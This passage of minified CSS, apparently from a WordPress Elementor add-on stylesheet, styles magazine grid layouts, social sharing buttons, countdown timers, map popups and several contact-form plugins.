1;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-2-3>*:nth-child(3) {-ms-grid-row: 2;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-2-3>*:nth-child(4) {-ms-grid-row: 2;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-2-3>*:nth-child(5) {-ms-grid-row: 3;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-2-3>*:nth-child(6) {-ms-grid-row: 3;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-2-3>*:nth-child(7) {-ms-grid-row: 4;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-2-3>*:nth-child(8) {-ms-grid-row: 4;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-2-3>*:nth-child(9) {-ms-grid-row: 5;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-2-3>*:nth-child(10) {-ms-grid-row: 5;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-2-3>*:nth-child(11) {-ms-grid-row: 6;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-2-3>*:nth-child(12) {-ms-grid-row: 6;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-2-3 article:nth-child(1) {-ms-grid-column: 1;grid-column-start: 1;-ms-grid-column-span: 1;grid-column-end: 2;-ms-grid-row: 1;grid-row-start: 1;-ms-grid-row-span: 3;grid-row-end: 4;}.wpr-magazine-grid.wpr-mgzn-grid-2-3 article:nth-child(2) {-ms-grid-column: 1;grid-column-start: 1;-ms-grid-column-span: 1;grid-column-end: 2;-ms-grid-row: 4;grid-row-start: 4;-ms-grid-row-span: 3;grid-row-end: 7;}.wpr-magazine-grid.wpr-mgzn-grid-2-3 article:nth-child(3) {-ms-grid-column: 2;grid-column-start: 2;-ms-grid-column-span: 1;grid-column-end: 3;-ms-grid-row: 1;grid-row-start: 1;-ms-grid-row-span: 2;grid-row-end: 3;}.wpr-magazine-grid.wpr-mgzn-grid-2-3 article:nth-child(4) {-ms-grid-column: 2;grid-column-start: 2;-ms-grid-column-span: 1;grid-column-end: 3;-ms-grid-row: 3;grid-row-start: 3;-ms-grid-row-span: 2;grid-row-end: 5;}.wpr-magazine-grid.wpr-mgzn-grid-2-3 article:nth-child(5) {-ms-grid-column: 2;grid-column-start: 2;-ms-grid-column-span: 1;grid-column-end: 3;-ms-grid-row: 5;grid-row-start: 5;-ms-grid-row-span: 2;grid-row-end: 7;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-1 {-ms-grid-columns: 1fr 1fr !important;grid-template-columns: 1fr 1fr !important;-ms-grid-rows: (1fr)[2] !important;grid-template-rows: repeat(2, 1fr) !important;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-1>*:nth-child(1) {-ms-grid-row: 1;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-1>*:nth-child(2) {-ms-grid-row: 1;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-1>*:nth-child(3) {-ms-grid-row: 2;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-1>*:nth-child(4) {-ms-grid-row: 2;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-2 {-ms-grid-columns: 1fr 1fr !important;grid-template-columns: 1fr 1fr !important;-ms-grid-rows: (1fr)[4] !important;grid-template-rows: repeat(4, 1fr) !important;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-2>*:nth-child(1) {-ms-grid-row: 1;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-2>*:nth-child(2) {-ms-grid-row: 1;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-2>*:nth-child(3) {-ms-grid-row: 2;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-2>*:nth-child(4) {-ms-grid-row: 2;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-2>*:nth-child(5) {-ms-grid-row: 3;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-2>*:nth-child(6) {-ms-grid-row: 3;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-2>*:nth-child(7) {-ms-grid-row: 4;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-2>*:nth-child(8) {-ms-grid-row: 4;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-3 {-ms-grid-columns: 1fr 1fr !important;grid-template-columns: 1fr 1fr !important;-ms-grid-rows: (1fr)[6] !important;grid-template-rows: repeat(6, 1fr) !important;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-3>*:nth-child(1) {-ms-grid-row: 1;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-3>*:nth-child(2) {-ms-grid-row: 1;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-3>*:nth-child(3) {-ms-grid-row: 2;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-3>*:nth-child(4) {-ms-grid-row: 2;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-3>*:nth-child(5) {-ms-grid-row: 3;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-3>*:nth-child(6) {-ms-grid-row: 3;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-3>*:nth-child(7) {-ms-grid-row: 4;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-3>*:nth-child(8) {-ms-grid-row: 4;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-3>*:nth-child(9) {-ms-grid-row: 5;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-3>*:nth-child(10) {-ms-grid-row: 5;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-3>*:nth-child(11) {-ms-grid-row: 6;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-3>*:nth-child(12) {-ms-grid-row: 6;-ms-grid-column: 2;}}@media screen and ( max-width: 767px) {.wpr-magazine-grid.wpr-mgzn-grid-3-h.wpr-mgzn-grid-rows-1 {-ms-grid-columns: 1fr !important;grid-template-columns: 1fr !important;-ms-grid-rows: (1fr)[3] !important;grid-template-rows: repeat(3, 1fr) !important;}.wpr-magazine-grid.wpr-mgzn-grid-3-h.wpr-mgzn-grid-rows-1>*:nth-child(1) {-ms-grid-row: 1;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-3-h.wpr-mgzn-grid-rows-1>*:nth-child(2) {-ms-grid-row: 2;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-3-h.wpr-mgzn-grid-rows-1>*:nth-child(3) {-ms-grid-row: 3;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-3-h.wpr-mgzn-grid-rows-2 {-ms-grid-columns: 1fr !important;grid-template-columns: 1fr !important;-ms-grid-rows: (1fr)[6] !important;grid-template-rows: repeat(6, 1fr) !important;}.wpr-magazine-grid.wpr-mgzn-grid-3-h.wpr-mgzn-grid-rows-2>*:nth-child(1) {-ms-grid-row: 1;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-3-h.wpr-mgzn-grid-rows-2>*:nth-child(2) {-ms-grid-row: 2;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-3-h.wpr-mgzn-grid-rows-2>*:nth-child(3) {-ms-grid-row: 3;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-3-h.wpr-mgzn-grid-rows-2>*:nth-child(4) {-ms-grid-row: 4;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-3-h.wpr-mgzn-grid-rows-2>*:nth-child(5) {-ms-grid-row: 5;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-3-h.wpr-mgzn-grid-rows-2>*:nth-child(6) {-ms-grid-row: 6;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-3-h.wpr-mgzn-grid-rows-3 {-ms-grid-columns: 1fr !important;grid-template-columns: 1fr !important;-ms-grid-rows: (1fr)[9] !important;grid-template-rows: repeat(9, 1fr) !important;}.wpr-magazine-grid.wpr-mgzn-grid-3-h.wpr-mgzn-grid-rows-3>*:nth-child(1) {-ms-grid-row: 1;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-3-h.wpr-mgzn-grid-rows-3>*:nth-child(2) {-ms-grid-row: 2;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-3-h.wpr-mgzn-grid-rows-3>*:nth-child(3) {-ms-grid-row: 3;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-3-h.wpr-mgzn-grid-rows-3>*:nth-child(4) {-ms-grid-row: 4;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-3-h.wpr-mgzn-grid-rows-3>*:nth-child(5) {-ms-grid-row: 5;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-3-h.wpr-mgzn-grid-rows-3>*:nth-child(6) {-ms-grid-row: 6;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-3-h.wpr-mgzn-grid-rows-3>*:nth-child(7) {-ms-grid-row: 7;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-3-h.wpr-mgzn-grid-rows-3>*:nth-child(8) {-ms-grid-row: 8;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-3-h.wpr-mgzn-grid-rows-3>*:nth-child(9) {-ms-grid-row: 9;-ms-grid-column: 1;}.wpr-magazin-grid-one-column-yes .wpr-magazine-grid {-ms-grid-columns: 1fr !important;grid-template-columns: 1fr !important;-ms-grid-rows: auto !important;grid-template-rows: auto !important;}.wpr-magazin-grid-one-column-yes .wpr-magazine-grid > *:nth-child(1) {-ms-grid-row: 1;-ms-grid-column: 1;}.wpr-magazin-grid-one-column-yes .wpr-magazine-grid article.wpr-mgzn-grid-item {-ms-grid-column: auto !important;grid-column-start: auto !important;grid-column-end: auto !important;-ms-grid-row: auto !important;grid-row-start: auto !important;grid-row-end: auto !important;}}.wpr-sharing-buttons .wpr-sharing-icon {overflow: hidden;position: relative;display: -webkit-box;display: -ms-flexbox;display: flex;color: #ffffff !important;}.wpr-sharing-buttons .wpr-sharing-icon i {display: block;text-align: center;}.wpr-sharing-label {-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;}.elementor-widget-wpr-sharing-buttons.elementor-grid-0 .wpr-sharing-buttons, .elementor-widget-wpr-sharing-buttons[class*="elementor-grid-pro-"] .wpr-sharing-buttons {display: -webkit-box;display: -ms-flexbox;display: flex;}.elementor-widget-wpr-sharing-buttons:not(.elementor-grid-0):not(.elementor-grid-pro-3):not(.elementor-grid-pro-4):not(.elementor-grid-pro-5):not(.elementor-grid-pro-6) .wpr-sharing-label-off .wpr-sharing-icon i {width: 100% !important;}.wpr-sharing-buttons.wpr-sharing-col-1 .wpr-sharing-icon {width: 100%;margin-right: 0 !important;}.wpr-sharing-buttons .wpr-sharing-icon:last-child, .wpr-sharing-col-1 .wpr-sharing-buttons .wpr-sharing-icon, .wpr-sharing-col-2 .wpr-sharing-buttons .wpr-sharing-icon:nth-child(2n), .wpr-sharing-col-3 .wpr-sharing-buttons .wpr-sharing-icon:nth-child(3n), .wpr-sharing-col-4 .wpr-sharing-buttons .wpr-sharing-icon:nth-child(4n), .wpr-sharing-col-5 .wpr-sharing-buttons .wpr-sharing-icon:nth-child(5n), .wpr-sharing-col-6 .wpr-sharing-buttons .wpr-sharing-icon:nth-child(6n) {margin-right: 0 !important;}.wpr-sharing-buttons .wpr-sharing-icon {-webkit-transition-property: opacity, border-color;-o-transition-property: opacity, border-color;transition-property: opacity, border-color;-webkit-transition-timing-function: linear;-o-transition-timing-function: linear;transition-timing-function: linear;}.wpr-sharing-buttons .wpr-sharing-icon i, .wpr-sharing-buttons .wpr-sharing-icon span {-webkit-transition-property: color, background-color;-o-transition-property: color, background-color;transition-property: color, background-color;-webkit-transition-timing-function: linear;-o-transition-timing-function: linear;transition-timing-function: linear;}.wpr-sharing-official .wpr-sharing-icon:hover {opacity: 0.85;}.wpr-sharing-official .wpr-sharing-facebook-f i, .wpr-sharing-official .wpr-sharing-facebook-f span {background-color: #3b5998;}.wpr-sharing-official .wpr-sharing-twitter i, .wpr-sharing-official .wpr-sharing-twitter span {background-color: #1da1f2;}.wpr-sharing-official .wpr-sharing-linkedin-in i, .wpr-sharing-official .wpr-sharing-linkedin-in span {background-color: #0077b5;}.wpr-sharing-official .wpr-sharing-pinterest-p i, .wpr-sharing-official .wpr-sharing-pinterest-p span {background-color: #bd081c;}.wpr-sharing-official .wpr-sharing-reddit i, .wpr-sharing-official .wpr-sharing-reddit span {background-color: #ff4500;}.wpr-sharing-official .wpr-sharing-tumblr i, .wpr-sharing-official .wpr-sharing-tumblr span {background-color: #35465c;}.wpr-sharing-official .wpr-sharing-digg i, .wpr-sharing-official .wpr-sharing-digg span {background-color: #005be2;}.wpr-sharing-official .wpr-sharing-xing i, .wpr-sharing-official .wpr-sharing-xing span {background-color: #026466;}.wpr-sharing-official .wpr-sharing-stumbleupon i, .wpr-sharing-official .wpr-sharing-stumbleupon span {background-color: #eb4924;}.wpr-sharing-official .wpr-sharing-vk i, .wpr-sharing-official .wpr-sharing-vk span {background-color: #45668e;}.wpr-sharing-official .wpr-sharing-odnoklassniki i, .wpr-sharing-official .wpr-sharing-odnoklassniki span {background-color: #f4731c;}.wpr-sharing-official .wpr-sharing-get-pocket i, .wpr-sharing-official .wpr-sharing-get-pocket span {background-color: #ef3f56;}.wpr-sharing-official .wpr-sharing-skype i, .wpr-sharing-official .wpr-sharing-skype span {background-color: #00aff0;}.wpr-sharing-official .wpr-sharing-whatsapp i, .wpr-sharing-official .wpr-sharing-whatsapp span {background-color: #25d366;}.wpr-sharing-official .wpr-sharing-telegram i, .wpr-sharing-official .wpr-sharing-telegram span {background-color: #2ca5e0;}.wpr-sharing-official .wpr-sharing-delicious i, .wpr-sharing-official .wpr-sharing-delicious span {background-color: #3399ff;}.wpr-sharing-official .wpr-sharing-envelope i, .wpr-sharing-official .wpr-sharing-envelope span {background-color: #c13B2c;}.wpr-sharing-official .wpr-sharing-print i, .wpr-sharing-official .wpr-sharing-print span {background-color: #96c859;}.wpr-sharing-official .wpr-sharing-facebook-f {border-color: #3b5998;}.wpr-sharing-official .wpr-sharing-twitter {border-color: #1da1f2;}.wpr-sharing-official .wpr-sharing-linkedin-in {border-color: #0077b5;}.wpr-sharing-official .wpr-sharing-pinterest-p {border-color: #bd081c;}.wpr-sharing-official .wpr-sharing-reddit {border-color: #ff4500;}.wpr-sharing-official .wpr-sharing-tumblr {border-color: #35465c;}.wpr-sharing-official .wpr-sharing-digg {border-color: #005be2;}.wpr-sharing-official .wpr-sharing-xing {border-color: #026466;}.wpr-sharing-official .wpr-sharing-stumbleupon {border-color: #eb4924;}.wpr-sharing-official .wpr-sharing-vk {border-color: #45668e;}.wpr-sharing-official .wpr-sharing-odnoklassniki {border-color: #f4731c;}.wpr-sharing-official .wpr-sharing-get-pocket {border-color: #ef3f56;}.wpr-sharing-official .wpr-sharing-skype {border-color: #00aff0;}.wpr-sharing-official .wpr-sharing-whatsapp {border-color: #25d366;}.wpr-sharing-official .wpr-sharing-telegram {border-color: #2ca5e0;}.wpr-sharing-official .wpr-sharing-delicious {border-color: #3399ff;}.wpr-sharing-official .wpr-sharing-envelope {border-color: #c13B2c;}.wpr-sharing-official .wpr-sharing-print {border-color: #96c859;}.wpr-sharing-official.wpr-sharing-icon-tr .wpr-sharing-facebook-f i, .wpr-sharing-official.wpr-sharing-label-tr .wpr-sharing-facebook-f span {color: #3b5998;background-color: transparent;}.wpr-sharing-official.wpr-sharing-icon-tr .wpr-sharing-twitter i, .wpr-sharing-official.wpr-sharing-label-tr .wpr-sharing-twitter span {color: #1da1f2;background-color: transparent;}.wpr-sharing-official.wpr-sharing-icon-tr .wpr-sharing-linkedin-in i, .wpr-sharing-official.wpr-sharing-label-tr .wpr-sharing-linkedin-in span {color: #0077b5;background-color: transparent;}.wpr-sharing-official.wpr-sharing-icon-tr .wpr-sharing-pinterest-p i, .wpr-sharing-official.wpr-sharing-label-tr .wpr-sharing-pinterest-p span {color: #bd081c;background-color: transparent;}.wpr-sharing-official.wpr-sharing-icon-tr .wpr-sharing-reddit i, .wpr-sharing-official.wpr-sharing-label-tr .wpr-sharing-reddit span {color: #ff4500;background-color: transparent;}.wpr-sharing-official.wpr-sharing-icon-tr .wpr-sharing-tumblr i, .wpr-sharing-official.wpr-sharing-label-tr .wpr-sharing-tumblr span {color: #35465c;background-color: transparent;}.wpr-sharing-official.wpr-sharing-icon-tr .wpr-sharing-digg i, .wpr-sharing-official.wpr-sharing-label-tr .wpr-sharing-digg span {color: #005be2;background-color: transparent;}.wpr-sharing-official.wpr-sharing-icon-tr .wpr-sharing-xing i, .wpr-sharing-official.wpr-sharing-label-tr .wpr-sharing-xing span {color: #026466;background-color: transparent;}.wpr-sharing-official.wpr-sharing-icon-tr .wpr-sharing-stumbleupon i, .wpr-sharing-official.wpr-sharing-label-tr .wpr-sharing-stumbleupon span {color: #eb4924;background-color: transparent;}.wpr-sharing-official.wpr-sharing-icon-tr .wpr-sharing-vk i, .wpr-sharing-official.wpr-sharing-label-tr .wpr-sharing-vk span {color: #45668e;background-color: transparent;}.wpr-sharing-official.wpr-sharing-icon-tr .wpr-sharing-odnoklassniki i, .wpr-sharing-official.wpr-sharing-label-tr .wpr-sharing-odnoklassniki span {color: #f4731c;background-color: transparent;}.wpr-sharing-official.wpr-sharing-icon-tr .wpr-sharing-get-pocket i, .wpr-sharing-official.wpr-sharing-label-tr .wpr-sharing-get-pocket span {color: #ef3f56;background-color: transparent;}.wpr-sharing-official.wpr-sharing-icon-tr .wpr-sharing-skype i, .wpr-sharing-official.wpr-sharing-label-tr .wpr-sharing-skype span {color: #00aff0;background-color: transparent;}.wpr-sharing-official.wpr-sharing-icon-tr .wpr-sharing-whatsapp i, .wpr-sharing-official.wpr-sharing-label-tr .wpr-sharing-whatsapp span {color: #25d366;background-color: transparent;}.wpr-sharing-official.wpr-sharing-icon-tr .wpr-sharing-telegram i, .wpr-sharing-official.wpr-sharing-label-tr .wpr-sharing-telegram span {color: #2ca5e0;background-color: transparent;}.wpr-sharing-official.wpr-sharing-icon-tr .wpr-sharing-delicious i, .wpr-sharing-official.wpr-sharing-label-tr .wpr-sharing-delicious span {color: #3399ff;background-color: transparent;}.wpr-sharing-official.wpr-sharing-icon-tr .wpr-sharing-envelope i, .wpr-sharing-official.wpr-sharing-label-tr .wpr-sharing-envelope span {color: #c13B2c;background-color: transparent;}.wpr-sharing-official.wpr-sharing-icon-tr .wpr-sharing-print i, .wpr-sharing-official.wpr-sharing-label-tr .wpr-sharing-print span {color: #96c859;background-color: transparent;}.wpr-countdown-wrap {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;margin: 0 auto;}.wpr-countdown-item {-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;-ms-flex-preferred-size: 0;flex-basis: 0;overflow: hidden;color: #fff;text-align: center;}.wpr-countdown-item:first-child {margin-left: 0 !important;}.wpr-countdown-item:last-of-type {margin-right: 0 !important;}.wpr-countdown-number {display: block;}.wpr-countdown-separator {-ms-flex-item-align: center;-ms-grid-row-align: center;align-self: center;}.wpr-countdown-separator span {display: block;}.wpr-countdown-separator:last-of-type {display: none !important;}.wpr-countdown-wrap+div:not(.wpr-countdown-message) {display: none;}.wpr-countdown-message+div {display: none;}.elementor-widget-wpr-countdown .wpr-countdown-item {background-color: #605BE5;}.elementor-widget-wpr-countdown .wpr-countdown-number {font-size: 70px;}.elementor-widget-wpr-countdown .wpr-countdown-label {font-size: 19px;line-height: 45px;}.wpr-google-map .gm-style-iw-c {padding: 0 !important;}.wpr-google-map .gm-style-iw-c>button {top: 0 !important;right: 0 !important;}.wpr-google-map .gm-style-iw-c .wpr-gm-iwindow h3 {margin-bottom: 7px;}.wpr-google-map .gm-style-iw-d {overflow: hidden !important;}.wpr-google-map .gm-style img {max-width: none !important;}.wpr-api-key-missing {color: red;font-size: 13px;margin-top: 10px;}.wpr-api-key-missing a {font-weight: bold;}.wpr-forms-container .wpcf7-form .wpcf7-form-control-wrap {display: block !important;}.wpcf7 label, .wpcf7-quiz-label {width: 100%;}.wpr-forms-container .wpcf7 p {margin-bottom: 0;}.wpr-forms-container .wpcf7-form .ajax-loader {display: block;visibility: hidden;height: 0;overflow: hidden;clear: both;}.wpr-forms-container .wpcf7-select, .wpr-forms-container .wpcf7-number, .wpr-forms-container .wpcf7-date, .wpr-forms-container select.wpforms-field-medium, .wpr-forms-container .nf-field-container select, .wpr-forms-container .caldera-grid select.form-control {padding: 7px 10px !important;}.wpr-forms-container .wpcf7-date {width: auto !important;}.wpr-forms-container .wpcf7-number {width: 100px !important;}.wpr-forms-container .wpcf7-form .wpcf7-submit {display: block;}.wpr-forms-container .wpcf7-form-control.wpcf7-checkbox .wpcf7-list-item, .wpr-forms-container .wpcf7-form-control.wpcf7-radio .wpcf7-list-item, .wpr-forms-container .wpcf7-form-control.wpcf7-acceptance .wpcf7-list-item {margin-left: 0;margin-right: 10px;}.wpr-forms-container .wpcf7-response-output {clear: both;margin: 0;}.wpr-forms-container .wpforms-field:not(.wpforms-field-address) .wpforms-field-medium {display: inline-block !important;max-width: 100% !important;}.wpr-forms-container .wpforms-field-phone, .wpr-forms-container .wpforms-field-address, .wpr-forms-container .wpforms-page-indicator {display: inline-block;}.wpr-forms-container .wpforms-field-address .wpforms-field-medium {max-width: 100% !important;}.wpr-forms-container .intl-tel-input.allow-dropdown input.wpforms-field-medium, .wpr-forms-container .wpforms-field-address div.wpforms-field-medium {width: 100% !important;max-width: 100% !important;}.wpr-forms-container .intl-tel-input.allow-dropdown {display: inline-block !important;max-width: 100% !important;}.wpr-forms-align-left .wpr-forms-container div.wpforms-container-full .wpforms-form .wpforms-list-inline ul li:last-child {margin-right: 0 !important;}.wpr-forms-container .wpcf7-mail-sent-ok, .wpr-forms-container .wpforms-confirmation-container-full, .wpr-forms-container .nf-response-msg, .wpr-forms-container .caldera-grid .alert-success {padding: 10px 15px;border: 2px solid;}.wpr-forms-container label.wpforms-error a {text-decoration: underline;}.wpr-forms-container .wpforms-smart-phone-field {text-indent: 0 !important;}.wpr-forms-container select.ninja-forms-field {line-height: 1 !important;}.wpr-forms-container .nf-form-wrap .checkbox-wrap label {display: inline-block !important;}.wpr-forms-container .nf-form-wrap .starrating .stars {display: inline-block;}.wpr-forms-submit-center .wpcf7-submit, .wpr-forms-submit-center .wpforms-submit, .wpr-forms-submit-center .wpforms-page-next, .wpr-forms-submit-center .wpforms-page-previous, .wpr-forms-submit-center .submit-wrap .ninja-forms-field, .wpr-forms-submit-center .caldera-grid .btn-default:not(a) {display: block !important;margin-left: auto !important;margin-right: auto !important;}.wpr-forms-submit-left .wpcf7-submit, .wpr-forms-submit-left .wpforms-submit, .wpr-forms-submit-left .wpforms-page-next, .wpr-forms-submit-left .wpforms-page-previous, .wpr-forms-submit-left .submit-wrap .ninja-forms-field, .wpr-forms-submit-left .caldera-grid .btn-default:not(a) {float: left !important;}.wpr-forms-submit-right .wpcf7-submit, .wpr-forms-submit-right .wpforms-submit, .wpr-forms-submit-right .wpforms-page-next, .wpr-forms-submit-right .wpforms-page-previous, .wpr-forms-submit-right .submit-wrap .ninja-forms-field, .wpr-forms-submit-left .caldera-grid .btn-default:not(a) {float: right !important;}.wpr-forms-submit-justify .wpcf7-submit, .wpr-forms-submit-justify .wpforms-submit, .wpr-forms-submit-justify .wpforms-page-next, .wpr-forms-submit-justify .wpforms-page-previous, .wpr-forms-submit-justify .submit-wrap .ninja-forms-field, .wpr-forms-submit-justify .caldera-grid .btn-default:not(a) {display: block !important;width: 100% !important;text-align: center !important;}.wpr-custom-chk-radio .wpcf7-checkbox input, .wpr-custom-chk-radio .wpcf7-radio input, .wpr-custom-chk-radio .wpcf7-acceptance input, .wpr-custom-chk-radio .wpforms-field-radio input, .wpr-custom-chk-radio .wpforms-field-checkbox input, .wpr-custom-chk-radio .wpforms-field-gdpr-checkbox input {display: none !important;}.wpr-custom-chk-radio .wpcf7-checkbox .wpcf7-list-item-label, .wpr-custom-chk-radio .wpcf7-radio .wpcf7-list-item-label, .wpr-custom-chk-radio .wpcf7-acceptance .wpcf7-list-item-label, .wpr-custom-chk-radio .wpforms-field-checkbox input+label, .wpr-custom-chk-radio .wpforms-field-gdpr-checkbox input+label, .wpr-custom-chk-radio .wpforms-field-radio input+label, .wpr-custom-chk-radio .wpforms-field-radio input+span {cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;-o-user-select: none;user-select: none;}.wpr-custom-chk-radio .wpcf7-checkbox .wpcf7-list-item-label:before, .wpr-custom-chk-radio .wpcf7-radio .wpcf7-list-item-label:before, .wpr-custom-chk-radio .wpcf7-acceptance .wpcf7-list-item-label:before, .wpr-custom-chk-radio .wpforms-field-checkbox input+label:before, .wpr-custom-chk-radio .wpforms-field-gdpr-checkbox input+label:before, .wpr-custom-chk-radio .wpforms-field-radio input+label:before, .wpr-custom-chk-radio .wpforms-field-radio input:not(.wpforms-screen-reader-element)+span:before {content: "\2714";display: inline-block;position: relative;top: -1px;text-align: center;border: 1px solid;margin-right: 5px;color: transparent;}.wpr-forms-align-right .wpforms-field-checkbox ul li input:first-child, .wpr-forms-align-right .wpforms-field-radio ul li input:first-child, .wpr-forms-align-right .wpforms-image-choices label input:first-of-type, .wpr-forms-align-right .wpforms-field-gdpr-checkbox input:first-child {float: right;margin-right: 0 !important;margin-left: 10px !important;}.wpr-forms-align-right .wpr-forms-container, .wpr-forms-align-right .wpr-forms-container .wpcf7-form-control {direction: rtl;}.wpr-forms-align-right .nf-form-wrap .field-wrap {-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.wpr-forms-align-right .label-right .nf-field-description {margin-right: 0 !important;}.wpr-forms-align-right .nf-error.field-wrap .nf-field-element:after {right: auto !important;left: 1px !important;}.wpr-forms-align-right .wpr-custom-chk-radio .wpcf7-checkbox .wpcf7-list-item-label:before, .wpr-forms-align-right .wpr-custom-chk-radio .wpcf7-radio .wpcf7-list-item-label:before, .wpr-forms-align-right .wpr-custom-chk-radio .wpcf7-acceptance .wpcf7-list-item-label:before, .wpr-forms-align-right .wpr-custom-chk-radio .wpforms-field-checkbox input+label:before, .wpr-forms-align-right .wpr-custom-chk-radio .wpforms-field-gdpr-checkbox input+label:before, .wpr-forms-align-right .wpr-custom-chk-radio .wpforms-field-radio input+label:before, .wpr-forms-align-right .wpr-custom-chk-radio .wpforms-field-radio input:not(.wpforms-screen-reader-element)+span:before {margin-right: 0;margin-left: 5px;}.wpr-forms-align-right .wpcf7-list-item.last, .wpr-forms-align-right .wpcf7-acceptance .wpcf7-list-item, .wpr-forms-align-right div.wpforms-container-full .wpforms-form .wpforms-list-inline ul li:first-child {margin-right: 0 !important;}.wpr-forms-align-right .wpr-forms-container .intl-tel-input .flag-container {left: auto !important;right: 0 !important;}.wpr-forms-align-right .caldera-grid .col-sm-4, .wpr-forms-align-right .caldera-grid .col-sm-6 {float: right;}.wpr-forms-align-right .wpr-forms-container .caldera-grid .checkbox label, .wpr-forms-align-right .wpr-forms-container .caldera-grid .checkbox-inline label, .wpr-forms-align-right .wpr-forms-container .caldera-grid .radio label {padding-left: 0 !important;padding-right: 20px;}.wpr-forms-align-right .wpr-forms-container .caldera-grid .checkbox input, .wpr-forms-align-right .wpr-forms-container .caldera-grid .radio input {margin-right: -20px !important;margin-left: 0 !important;}.wpr-forms-align-right .wpr-forms-container .caldera-grid .cf-credit-card {background-position: 99% center !important;}.wpr-forms-align-right .wpr-forms-container .caldera-grid .live-gravatar {text-align: right !important;}.wpr-forms-align-left .wpr-forms-container .caldera-grid .live-gravatar {text-align: left !important;}.wpr-forms-container .nf-form-content {padding: 0;max-width: none;}.wpr-forms-container .nf-form-content .label-above .field-wrap {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-forms-container .nf-form-content .label-above .nf-field-label {margin-top: 0;}.wpr-forms-container .field-wrap:not(.textarea-wrap):not(.submit-wrap) .ninja-forms-field {border-radius: 0;}.wpr-forms-container .field-wrap.textarea-wrap .ninja-forms-field {display: 